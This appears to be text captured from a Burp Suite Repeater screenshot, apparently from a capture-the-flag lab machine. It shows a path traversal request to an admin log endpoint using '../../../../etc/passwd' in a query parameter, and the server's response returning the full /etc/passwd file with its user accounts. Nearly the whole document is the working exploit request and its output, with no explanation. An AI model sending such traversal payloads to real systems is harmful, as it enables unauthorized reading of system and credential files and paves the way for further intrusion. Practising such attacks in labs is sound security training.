 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 06:28:36 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Sat, 04 Oct 2025 06:28:36 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
Search
0 highlights